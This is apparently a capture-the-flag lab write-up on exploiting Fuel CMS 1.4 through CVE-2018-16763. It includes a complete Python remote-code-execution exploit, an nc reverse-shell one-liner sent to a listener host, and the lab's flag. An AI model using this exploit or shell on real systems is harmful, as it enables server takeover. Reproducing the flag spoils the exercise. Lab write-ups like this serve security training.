Vulnerability Capstone
-
Let's get hacking
No Answer
-
Deploy the vulnerable machine attached to this task & wait five minutes before visiting the vulnerable machine.
No Answer
-
What is the name of the application running on the vulnerable machine ?
Here is what we get when going to the ip adress :

Answer : Fuel CMS
-
What is the version number of this application ?
Answer : 1.4
-
What is the number of the CVE that allows an attacker to remotely execute code on this application?
Format: CVE-XXXX-XXXXX
Googling the application Fuel CMS 1.4 give us the CVE for RCE.
Answer : CVE-2018-16763
-
Use the resources & skills learnt throughout this module to find and use a relevant exploit to exploit this vulnerability.
Note: There are numerous exploits out there that can be used for this vulnerability (some more useful than others!)
I Search for CVE-2018-16763 on google and i got a python3 script pour this RCE :
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
# Updated by Krishna Upadhyay for Python 3
import requests
import urllib
url = "http://10.0.2.29/structure/index.php"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
# xxxx = raw_input('cmd:') # python 2
xxxx = input('cmd:') # python 3
# quoted_xxxx = urllib.quote(xxxx) # python 2
quoted_xxxx = urllib.parse.quote(xxxx) # python 3
full_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quoted_xxxx+"%27%29%2b%27"
# proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(full_url) #, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
# print r.text[0:dup] # python 2
# print(r.text[0:dup]) # python 3
t = r.text[0:dup]
div_position = t.find("<div ")
print(t[0:div_position])
No Answer
-
What is the value of the flag located on this vulnerable machine? This is located in /home/ubuntu on the vulnerable machine.
From the script found above, i just need to rewrite the URL in my case http://10.10.98.161 and set up a listener on port 8888 for example before launching the script. We get a cmd: waiting input where we need to set the command to ask a shell :
root@ip-10-10-121-248:~/Desktop# python3 exploit.py
cmd:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.121.248 8888 >/tmp/f
Then we have on the listener side :
root@ip-10-10-121-248:~/Desktop# nc -lnvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.98.161 35362 received!
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/ubuntu/flag.txt
THM{ACKME_BLOG_HACKED}
Answer : THM{ACKME_BLOG_HACKED}